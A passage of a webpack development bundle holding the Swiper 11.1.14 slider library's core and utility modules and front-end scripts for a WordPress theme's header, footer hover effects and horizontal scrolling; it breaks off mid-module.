slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;\n          if (slideInView) {\n            spv += 1;\n          }\n        }\n      } else {\n        // previous\n        for (let i = activeIndex - 1; i >= 0; i -= 1) {\n          const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;\n          if (slideInView) {\n            spv += 1;\n          }\n        }\n      }\n    }\n    return spv;\n  }\n  update() {\n    const swiper = this;\n    if (!swiper || swiper.destroyed) return;\n    const {\n      snapGrid,\n      params\n    } = swiper;\n    // Breakpoints\n    if (params.breakpoints) {\n      swiper.setBreakpoint();\n    }\n    [...swiper.el.querySelectorAll('[loading=\"lazy\"]')].forEach(imageEl => {\n      if (imageEl.complete) {\n        processLazyPreloader(swiper, imageEl);\n      }\n    });\n    swiper.updateSize();\n    swiper.updateSlides();\n    swiper.updateProgress();\n    swiper.updateSlidesClasses();\n    function setTranslate() {\n      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;\n      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());\n      swiper.setTranslate(newTranslate);\n      swiper.updateActiveIndex();\n      swiper.updateSlidesClasses();\n    }\n    let translated;\n    if (params.freeMode && params.freeMode.enabled && !params.cssMode) {\n      setTranslate();\n      if (params.autoHeight) {\n        swiper.updateAutoHeight();\n      }\n    } else {\n      if ((params.slidesPerView === 'auto' || params.slidesPerView > 1) && swiper.isEnd && !params.centeredSlides) {\n        const slides = swiper.virtual && params.virtual.enabled ? swiper.virtual.slides : swiper.slides;\n        translated = swiper.slideTo(slides.length - 1, 0, false, true);\n      } else {\n        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);\n      }\n      if (!translated) {\n        setTranslate();\n      }\n    }\n    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {\n      swiper.checkOverflow();\n    }\n    swiper.emit('update');\n  }\n  changeDirection(newDirection, needUpdate) {\n    if (needUpdate === void 0) {\n      needUpdate = true;\n    }\n    const swiper = this;\n    const currentDirection = swiper.params.direction;\n    if (!newDirection) {\n      // eslint-disable-next-line\n      newDirection = currentDirection === 'horizontal' ? 'vertical' : 'horizontal';\n    }\n    if (newDirection === currentDirection || newDirection !== 'horizontal' && newDirection !== 'vertical') {\n      return swiper;\n    }\n    swiper.el.classList.remove(`${swiper.params.containerModifierClass}${currentDirection}`);\n    swiper.el.classList.add(`${swiper.params.containerModifierClass}${newDirection}`);\n    swiper.emitContainerClasses();\n    swiper.params.direction = newDirection;\n    swiper.slides.forEach(slideEl => {\n      if (newDirection === 'vertical') {\n        slideEl.style.width = '';\n      } else {\n        slideEl.style.height = '';\n      }\n    });\n    swiper.emit('changeDirection');\n    if (needUpdate) swiper.update();\n    return swiper;\n  }\n  changeLanguageDirection(direction) {\n    const swiper = this;\n    if (swiper.rtl && direction === 'rtl' || !swiper.rtl && direction === 'ltr') return;\n    swiper.rtl = direction === 'rtl';\n    swiper.rtlTranslate = swiper.params.direction === 'horizontal' && swiper.rtl;\n    if (swiper.rtl) {\n      swiper.el.classList.add(`${swiper.params.containerModifierClass}rtl`);\n      swiper.el.dir = 'rtl';\n    } else {\n      swiper.el.classList.remove(`${swiper.params.containerModifierClass}rtl`);\n      swiper.el.dir = 'ltr';\n    }\n    swiper.update();\n  }\n  mount(element) {\n    const swiper = this;\n    if (swiper.mounted) return true;\n\n    // Find el\n    let el = element || swiper.params.el;\n    if (typeof el === 'string') {\n      el = document.querySelector(el);\n    }\n    if (!el) {\n      return false;\n    }\n    el.swiper = swiper;\n    if (el.parentNode && el.parentNode.host && el.parentNode.host.nodeName === swiper.params.swiperElementNodeName.toUpperCase()) {\n      swiper.isElement = true;\n    }\n    const getWrapperSelector = () => {\n      return `.${(swiper.params.wrapperClass || '').trim().split(' ').join('.')}`;\n    };\n    const getWrapper = () => {\n      if (el && el.shadowRoot && el.shadowRoot.querySelector) {\n        const res = el.shadowRoot.querySelector(getWrapperSelector());\n        // Children needs to return slot items\n        return res;\n      }\n      return Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(el, getWrapperSelector())[0];\n    };\n    // Find Wrapper\n    let wrapperEl = getWrapper();\n    if (!wrapperEl && swiper.params.createElements) {\n      wrapperEl = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"c\"])('div', swiper.params.wrapperClass);\n      el.append(wrapperEl);\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(el, `.${swiper.params.slideClass}`).forEach(slideEl => {\n        wrapperEl.append(slideEl);\n      });\n    }\n    Object.assign(swiper, {\n      el,\n      wrapperEl,\n      slidesEl: swiper.isElement && !el.parentNode.host.slideSlots ? el.parentNode.host : wrapperEl,\n      hostEl: swiper.isElement ? el.parentNode.host : el,\n      mounted: true,\n      // RTL\n      rtl: el.dir.toLowerCase() === 'rtl' || Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(el, 'direction') === 'rtl',\n      rtlTranslate: swiper.params.direction === 'horizontal' && (el.dir.toLowerCase() === 'rtl' || Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(el, 'direction') === 'rtl'),\n      wrongRTL: Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"p\"])(wrapperEl, 'display') === '-webkit-box'\n    });\n    return true;\n  }\n  init(el) {\n    const swiper = this;\n    if (swiper.initialized) return swiper;\n    const mounted = swiper.mount(el);\n    if (mounted === false) return swiper;\n    swiper.emit('beforeInit');\n\n    // Set breakpoint\n    if (swiper.params.breakpoints) {\n      swiper.setBreakpoint();\n    }\n\n    // Add Classes\n    swiper.addClasses();\n\n    // Update size\n    swiper.updateSize();\n\n    // Update slides\n    swiper.updateSlides();\n    if (swiper.params.watchOverflow) {\n      swiper.checkOverflow();\n    }\n\n    // Set Grab Cursor\n    if (swiper.params.grabCursor && swiper.enabled) {\n      swiper.setGrabCursor();\n    }\n\n    // Slide To Initial Slide\n    if (swiper.params.loop && swiper.virtual && swiper.params.virtual.enabled) {\n      swiper.slideTo(swiper.params.initialSlide + swiper.virtual.slidesBefore, 0, swiper.params.runCallbacksOnInit, false, true);\n    } else {\n      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);\n    }\n\n    // Create loop\n    if (swiper.params.loop) {\n      swiper.loopCreate();\n    }\n\n    // Attach events\n    swiper.attachEvents();\n    const lazyElements = [...swiper.el.querySelectorAll('[loading=\"lazy\"]')];\n    if (swiper.isElement) {\n      lazyElements.push(...swiper.hostEl.querySelectorAll('[loading=\"lazy\"]'));\n    }\n    lazyElements.forEach(imageEl => {\n      if (imageEl.complete) {\n        processLazyPreloader(swiper, imageEl);\n      } else {\n        imageEl.addEventListener('load', e => {\n          processLazyPreloader(swiper, e.target);\n        });\n      }\n    });\n    preload(swiper);\n\n    // Init Flag\n    swiper.initialized = true;\n    preload(swiper);\n\n    // Emit\n    swiper.emit('init');\n    swiper.emit('afterInit');\n    return swiper;\n  }\n  destroy(deleteInstance, cleanStyles) {\n    if (deleteInstance === void 0) {\n      deleteInstance = true;\n    }\n    if (cleanStyles === void 0) {\n      cleanStyles = true;\n    }\n    const swiper = this;\n    const {\n      params,\n      el,\n      wrapperEl,\n      slides\n    } = swiper;\n    if (typeof swiper.params === 'undefined' || swiper.destroyed) {\n      return null;\n    }\n    swiper.emit('beforeDestroy');\n\n    // Init Flag\n    swiper.initialized = false;\n\n    // Detach events\n    swiper.detachEvents();\n\n    // Destroy loop\n    if (params.loop) {\n      swiper.loopDestroy();\n    }\n\n    // Cleanup styles\n    if (cleanStyles) {\n      swiper.removeClasses();\n      if (el && typeof el !== 'string') {\n        el.removeAttribute('style');\n      }\n      if (wrapperEl) {\n        wrapperEl.removeAttribute('style');\n      }\n      if (slides && slides.length) {\n        slides.forEach(slideEl => {\n          slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass);\n          slideEl.removeAttribute('style');\n          slideEl.removeAttribute('data-swiper-slide-index');\n        });\n      }\n    }\n    swiper.emit('destroy');\n\n    // Detach emitter events\n    Object.keys(swiper.eventsListeners).forEach(eventName => {\n      swiper.off(eventName);\n    });\n    if (deleteInstance !== false) {\n      if (swiper.el && typeof swiper.el !== 'string') {\n        swiper.el.swiper = null;\n      }\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"x\"])(swiper);\n    }\n    swiper.destroyed = true;\n    return null;\n  }\n  static extendDefaults(newDefaults) {\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"w\"])(extendedDefaults, newDefaults);\n  }\n  static get extendedDefaults() {\n    return extendedDefaults;\n  }\n  static get defaults() {\n    return defaults;\n  }\n  static installModule(mod) {\n    if (!Swiper.prototype.__modules__) Swiper.prototype.__modules__ = [];\n    const modules = Swiper.prototype.__modules__;\n    if (typeof mod === 'function' && modules.indexOf(mod) < 0) {\n      modules.push(mod);\n    }\n  }\n  static use(module) {\n    if (Array.isArray(module)) {\n      module.forEach(m => Swiper.installModule(m));\n      return Swiper;\n    }\n    Swiper.installModule(module);\n    return Swiper;\n  }\n}\nObject.keys(prototypes).forEach(prototypeGroup => {\n  Object.keys(prototypes[prototypeGroup]).forEach(protoMethod => {\n    Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];\n  });\n});\nSwiper.use([Resize, Observer]);\n\n\n\n\n//# sourceURL=webpack:///./node_modules/swiper/shared/swiper-core.mjs?");

/***/ }),

/***/ "./node_modules/swiper/shared/utils.mjs":
/*!**********************************************!*\
  !*** ./node_modules/swiper/shared/utils.mjs ***!
  \**********************************************/
/*! exports provided: a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x */
/***/ (function(__webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"a\", function() { return elementParents; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"b\", function() { return elementOffset; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"c\", function() { return createElement; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"d\", function() { return now; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"e\", function() { return elementChildren; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"f\", function() { return elementOuterSize; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"g\", function() { return getSlideTransformEl; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"h\", function() { return elementIndex; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"i\", function() { return classesToTokens; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"j\", function() { return getTranslate; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"k\", function() { return elementTransitionEnd; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"l\", function() { return isObject; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"m\", function() { return makeElementsArray; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"n\", function() { return nextTick; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"o\", function() { return getRotateFix; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"p\", function() { return elementStyle; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"q\", function() { return elementNextAll; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"r\", function() { return elementPrevAll; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"s\", function() { return setCSSProperty; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"t\", function() { return animateCSSModeScroll; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"u\", function() { return showWarning; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"v\", function() { return elementIsChildOf; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"w\", function() { return extend; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"x\", function() { return deleteProps; });\n/* harmony import */ var _ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./ssr-window.esm.mjs */ \"./node_modules/swiper/shared/ssr-window.esm.mjs\");\n\n\nfunction classesToTokens(classes) {\n  if (classes === void 0) {\n    classes = '';\n  }\n  return classes.trim().split(' ').filter(c => !!c.trim());\n}\n\nfunction deleteProps(obj) {\n  const object = obj;\n  Object.keys(object).forEach(key => {\n    try {\n      object[key] = null;\n    } catch (e) {\n      // no getter for object\n    }\n    try {\n      delete object[key];\n    } catch (e) {\n      // something got wrong\n    }\n  });\n}\nfunction nextTick(callback, delay) {\n  if (delay === void 0) {\n    delay = 0;\n  }\n  return setTimeout(callback, delay);\n}\nfunction now() {\n  return Date.now();\n}\nfunction getComputedStyle(el) {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  let style;\n  if (window.getComputedStyle) {\n    style = window.getComputedStyle(el, null);\n  }\n  if (!style && el.currentStyle) {\n    style = el.currentStyle;\n  }\n  if (!style) {\n    style = el.style;\n  }\n  return style;\n}\nfunction getTranslate(el, axis) {\n  if (axis === void 0) {\n    axis = 'x';\n  }\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  let matrix;\n  let curTransform;\n  let transformMatrix;\n  const curStyle = getComputedStyle(el);\n  if (window.WebKitCSSMatrix) {\n    curTransform = curStyle.transform || curStyle.webkitTransform;\n    if (curTransform.split(',').length > 6) {\n      curTransform = curTransform.split(', ').map(a => a.replace(',', '.')).join(', ');\n    }\n    // Some old versions of Webkit choke when 'none' is passed; pass\n    // empty string instead in this case\n    transformMatrix = new window.WebKitCSSMatrix(curTransform === 'none' ? '' : curTransform);\n  } else {\n    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');\n    matrix = transformMatrix.toString().split(',');\n  }\n  if (axis === 'x') {\n    // Latest Chrome and webkits Fix\n    if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41;\n    // Crazy IE10 Matrix\n    else if (matrix.length === 16) curTransform = parseFloat(matrix[12]);\n    // Normal Browsers\n    else curTransform = parseFloat(matrix[4]);\n  }\n  if (axis === 'y') {\n    // Latest Chrome and webkits Fix\n    if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42;\n    // Crazy IE10 Matrix\n    else if (matrix.length === 16) curTransform = parseFloat(matrix[13]);\n    // Normal Browsers\n    else curTransform = parseFloat(matrix[5]);\n  }\n  return curTransform || 0;\n}\nfunction isObject(o) {\n  return typeof o === 'object' && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === 'Object';\n}\nfunction isNode(node) {\n  // eslint-disable-next-line\n  if (typeof window !== 'undefined' && typeof window.HTMLElement !== 'undefined') {\n    return node instanceof HTMLElement;\n  }\n  return node && (node.nodeType === 1 || node.nodeType === 11);\n}\nfunction extend() {\n  const to = Object(arguments.length <= 0 ? undefined : arguments[0]);\n  const noExtend = ['__proto__', 'constructor', 'prototype'];\n  for (let i = 1; i < arguments.length; i += 1) {\n    const nextSource = i < 0 || arguments.length <= i ? undefined : arguments[i];\n    if (nextSource !== undefined && nextSource !== null && !isNode(nextSource)) {\n      const keysArray = Object.keys(Object(nextSource)).filter(key => noExtend.indexOf(key) < 0);\n      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {\n        const nextKey = keysArray[nextIndex];\n        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);\n        if (desc !== undefined && desc.enumerable) {\n          if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {\n            if (nextSource[nextKey].__swiper__) {\n              to[nextKey] = nextSource[nextKey];\n            } else {\n              extend(to[nextKey], nextSource[nextKey]);\n            }\n          } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {\n            to[nextKey] = {};\n            if (nextSource[nextKey].__swiper__) {\n              to[nextKey] = nextSource[nextKey];\n            } else {\n              extend(to[nextKey], nextSource[nextKey]);\n            }\n          } else {\n            to[nextKey] = nextSource[nextKey];\n          }\n        }\n      }\n    }\n  }\n  return to;\n}\nfunction setCSSProperty(el, varName, varValue) {\n  el.style.setProperty(varName, varValue);\n}\nfunction animateCSSModeScroll(_ref) {\n  let {\n    swiper,\n    targetPosition,\n    side\n  } = _ref;\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const startPosition = -swiper.translate;\n  let startTime = null;\n  let time;\n  const duration = swiper.params.speed;\n  swiper.wrapperEl.style.scrollSnapType = 'none';\n  window.cancelAnimationFrame(swiper.cssModeFrameID);\n  const dir = targetPosition > startPosition ? 'next' : 'prev';\n  const isOutOfBound = (current, target) => {\n    return dir === 'next' && current >= target || dir === 'prev' && current <= target;\n  };\n  const animate = () => {\n    time = new Date().getTime();\n    if (startTime === null) {\n      startTime = time;\n    }\n    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);\n    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;\n    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);\n    if (isOutOfBound(currentPosition, targetPosition)) {\n      currentPosition = targetPosition;\n    }\n    swiper.wrapperEl.scrollTo({\n      [side]: currentPosition\n    });\n    if (isOutOfBound(currentPosition, targetPosition)) {\n      swiper.wrapperEl.style.overflow = 'hidden';\n      swiper.wrapperEl.style.scrollSnapType = '';\n      setTimeout(() => {\n        swiper.wrapperEl.style.overflow = '';\n        swiper.wrapperEl.scrollTo({\n          [side]: currentPosition\n        });\n      });\n      window.cancelAnimationFrame(swiper.cssModeFrameID);\n      return;\n    }\n    swiper.cssModeFrameID = window.requestAnimationFrame(animate);\n  };\n  animate();\n}\nfunction getSlideTransformEl(slideEl) {\n  return slideEl.querySelector('.swiper-slide-transform') || slideEl.shadowRoot && slideEl.shadowRoot.querySelector('.swiper-slide-transform') || slideEl;\n}\nfunction elementChildren(element, selector) {\n  if (selector === void 0) {\n    selector = '';\n  }\n  const children = [...element.children];\n  if (element instanceof HTMLSlotElement) {\n    children.push(...element.assignedElements());\n  }\n  if (!selector) {\n    return children;\n  }\n  return children.filter(el => el.matches(selector));\n}\nfunction elementIsChildOf(el, parent) {\n  const isChild = parent.contains(el);\n  if (!isChild && parent instanceof HTMLSlotElement) {\n    const children = [...parent.assignedElements()];\n    return children.includes(el);\n  }\n  return isChild;\n}\nfunction showWarning(text) {\n  try {\n    console.warn(text);\n    return;\n  } catch (err) {\n    // err\n  }\n}\nfunction createElement(tag, classes) {\n  if (classes === void 0) {\n    classes = [];\n  }\n  const el = document.createElement(tag);\n  el.classList.add(...(Array.isArray(classes) ? classes : classesToTokens(classes)));\n  return el;\n}\nfunction elementOffset(el) {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const document = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])();\n  const box = el.getBoundingClientRect();\n  const body = document.body;\n  const clientTop = el.clientTop || body.clientTop || 0;\n  const clientLeft = el.clientLeft || body.clientLeft || 0;\n  const scrollTop = el === window ? window.scrollY : el.scrollTop;\n  const scrollLeft = el === window ? window.scrollX : el.scrollLeft;\n  return {\n    top: box.top + scrollTop - clientTop,\n    left: box.left + scrollLeft - clientLeft\n  };\n}\nfunction elementPrevAll(el, selector) {\n  const prevEls = [];\n  while (el.previousElementSibling) {\n    const prev = el.previousElementSibling; // eslint-disable-line\n    if (selector) {\n      if (prev.matches(selector)) prevEls.push(prev);\n    } else prevEls.push(prev);\n    el = prev;\n  }\n  return prevEls;\n}\nfunction elementNextAll(el, selector) {\n  const nextEls = [];\n  while (el.nextElementSibling) {\n    const next = el.nextElementSibling; // eslint-disable-line\n    if (selector) {\n      if (next.matches(selector)) nextEls.push(next);\n    } else nextEls.push(next);\n    el = next;\n  }\n  return nextEls;\n}\nfunction elementStyle(el, prop) {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  return window.getComputedStyle(el, null).getPropertyValue(prop);\n}\nfunction elementIndex(el) {\n  let child = el;\n  let i;\n  if (child) {\n    i = 0;\n    // eslint-disable-next-line\n    while ((child = child.previousSibling) !== null) {\n      if (child.nodeType === 1) i += 1;\n    }\n    return i;\n  }\n  return undefined;\n}\nfunction elementParents(el, selector) {\n  const parents = []; // eslint-disable-line\n  let parent = el.parentElement; // eslint-disable-line\n  while (parent) {\n    if (selector) {\n      if (parent.matches(selector)) parents.push(parent);\n    } else {\n      parents.push(parent);\n    }\n    parent = parent.parentElement;\n  }\n  return parents;\n}\nfunction elementTransitionEnd(el, callback) {\n  function fireCallBack(e) {\n    if (e.target !== el) return;\n    callback.call(el, e);\n    el.removeEventListener('transitionend', fireCallBack);\n  }\n  if (callback) {\n    el.addEventListener('transitionend', fireCallBack);\n  }\n}\nfunction elementOuterSize(el, size, includeMargins) {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  if (includeMargins) {\n    return el[size === 'width' ? 'offsetWidth' : 'offsetHeight'] + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size === 'width' ? 'margin-right' : 'margin-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size === 'width' ? 'margin-left' : 'margin-bottom'));\n  }\n  return el.offsetWidth;\n}\nfunction makeElementsArray(el) {\n  return (Array.isArray(el) ? el : [el]).filter(e => !!e);\n}\nfunction getRotateFix(swiper) {\n  return v => {\n    if (Math.abs(v) > 0 && swiper.browser && swiper.browser.need3dFix && Math.abs(v) % 90 === 0) {\n      return v + 0.001;\n    }\n    return v;\n  };\n}\n\n\n\n\n//# sourceURL=webpack:///./node_modules/swiper/shared/utils.mjs?");

/***/ }),

/***/ "./node_modules/swiper/swiper.mjs":
/*!****************************************!*\
  !*** ./node_modules/swiper/swiper.mjs ***!
  \****************************************/
/*! exports provided: Swiper, default */
/***/ (function(__webpack_module__, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _shared_swiper_core_mjs__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./shared/swiper-core.mjs */ \"./node_modules/swiper/shared/swiper-core.mjs\");\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"Swiper\", function() { return _shared_swiper_core_mjs__WEBPACK_IMPORTED_MODULE_0__[\"S\"]; });\n\n/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return _shared_swiper_core_mjs__WEBPACK_IMPORTED_MODULE_0__[\"S\"]; });\n\n/**\n * Swiper 11.1.14\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2024 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: September 12, 2024\n */\n\n\n\n\n//# sourceURL=webpack:///./node_modules/swiper/swiper.mjs?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/footer.js":
/*!**************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/footer.js ***!
  \**************************************************************************/
/*! exports provided: footer */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"footer\", function() { return footer; });\nconst footer = () => {\n  $(document).ready(function () {\n    $('.footer__col, .home-news__news-title').on({\n      mouseenter: function () {\n        $(this).siblings().addClass('onhover');\n      },\n      mouseleave: function () {\n        $(this).siblings().removeClass('onhover');\n      }\n    });\n  });\n};\n\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/footer.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/header.js":
/*!**************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/header.js ***!
  \**************************************************************************/
/*! exports provided: headerToogle, headerOnResize, blockResizeAnimation, menuItemHover */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"headerToogle\", function() { return headerToogle; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"headerOnResize\", function() { return headerOnResize; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"blockResizeAnimation\", function() { return blockResizeAnimation; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"menuItemHover\", function() { return menuItemHover; });\n/* harmony import */ var body_scroll_lock__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! body-scroll-lock */ \"./node_modules/body-scroll-lock/lib/bodyScrollLock.esm.js\");\n\nconst header = document.querySelector('.header');\nconst headerMainNav = header.querySelector('.header__main-menu');\nconst menuToggle = header.querySelector('.menu-toggle');\nconst menuItems = header.querySelectorAll('.menu-item');\nconst headerLogo = document.querySelector('.header__logo a');\nconst classOpen = 'open';\nlet resizeTimer;\nconst headerToogle = () => {\n  menuToggle.addEventListener('click', () => {\n    menuToggle.classList.toggle(classOpen);\n    header.classList.toggle(classOpen);\n    if (header.classList.contains(classOpen)) {\n      Object(body_scroll_lock__WEBPACK_IMPORTED_MODULE_0__[\"disableBodyScroll\"])(headerMainNav);\n    } else {\n      Object(body_scroll_lock__WEBPACK_IMPORTED_MODULE_0__[\"enableBodyScroll\"])(headerMainNav);\n    }\n  });\n};\nconst headerOnResize = () => {\n  if (window.innerWidth > 999) {\n    menuToggle.classList.remove(classOpen);\n    header.classList.remove(classOpen);\n  }\n};\nconst blockResizeAnimation = () => {\n  const {\n    body\n  } = document;\n  const BLOCK_ANIMATION = 'stop-animation';\n  body.classList.add(BLOCK_ANIMATION);\n  clearTimeout(resizeTimer);\n  resizeTimer = setTimeout(() => {\n    body.classList.remove(BLOCK_ANIMATION);\n  }, 400);\n};\nconst menuItemHover = () => {\n  menuItems.forEach(menuItem => {\n    menuItem.addEventListener('mouseover', () => {\n      menuItems.forEach(sibling => {\n        if (sibling !== menuItem) {\n          sibling.classList.add('hover-styles');\n        }\n      });\n    });\n    menuItem.addEventListener('mouseout', () => {\n      menuItems.forEach(sibling => {\n        if (sibling !== menuItem) {\n          sibling.classList.remove('hover-styles');\n        }\n      });\n    });\n  });\n\n  // menu items add hover styles when logo is hovered\n  headerLogo.addEventListener('mouseover', () => {\n    menuItems.forEach(menuItem => {\n      menuItem.classList.add('hover-styles');\n    });\n  });\n  headerLogo.addEventListener('mouseout', () => {\n    menuItems.forEach(menuItem => {\n      menuItem.classList.remove('hover-styles');\n    });\n  });\n};\n\n\n//# sourceURL=webpack:///./wp-content/themes/klarquist_v2/js/redesign/__constants/header.js?");

/***/ }),

/***/ "./wp-content/themes/klarquist_v2/js/redesign/__constants/horizontalScroll.js":
/*!************************************************************************************!*\
  !*** ./wp-content/themes/klarquist_v2/js/redesign/__constants/horizontalScroll.js ***!
  \************************************************************************************/
/*! exports provided: horizontalScrollHome, disableHorizontalScrollHome, refreshHorizontalScroll */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"horizontalScrollHome\", function() { return horizontalScrollHome; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"disableHorizontalScrollHome\", function() { return disableHorizontalScrollHome; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"refreshHorizontalScroll\", function() { return refreshHorizontalScroll; });\n/* harmony import */ var scrollmagic__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! scrollmagic */ \"./node_modules/scrollmagic/scrollmagic/uncompressed/ScrollMagic.js\");\n/* harmony import */ var scrollmagic__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(scrollmagic__WEBPACK_IMPORTED_MODULE_0__);\n\nconst controller = new scrollmagic__WEBPACK_IMPORTED_MODULE_0___default.a.Controller();\nlet scene = \"\";\nconst sidebarContent = $(\".home__content > .content-sidebar\");\nconst scrollWrapper = $(\".home__horizontal-scroll\");\nconst scrollSections = scrollWrapper.find(\"section\");\nlet totalWidth = 0;\n// We need this because only first section is full width\nscrollSections && scrollSections.each((index, section) => {\n  totalWidth = totalWidth + section.clientWidth;\n});\nconst scrollSidebar = scrollWrapper.find(\".content-sidebar\");\nlet distance = totalWidth - scrollWrapper.outerWidth();\nlet progress = 0;\nconst sections = document.querySelectorAll(\".home-clients__container, .home-services .home-services__wrapper, .home-patent-defences__container, .home-news__container, .home-patent-defences__list, .home-news__news-post\");\nconst sidebars = document.querySelectorAll(\".content-sidebar__wrapper\");\nconst interSectionOptions = {\n  rootMargin: \"0px 0px 0px -320px\",\n  threshold: 0.2\n};\nconst interSectionOptionsSidebar = {\n  rootMargin: \"0px 0px 0px 320px\",\n  threshold: 0.2\n};\nconst handleIntersection = entries => {\n  entries.map(entry => {\n    let wrapper = entry.target.classList.contains(\"home-patent-defences__list\") || entry.target.classList.contains(\"home-news__news-post\") ? entry.target : entry.target.closest(\".home-section\");\n    if 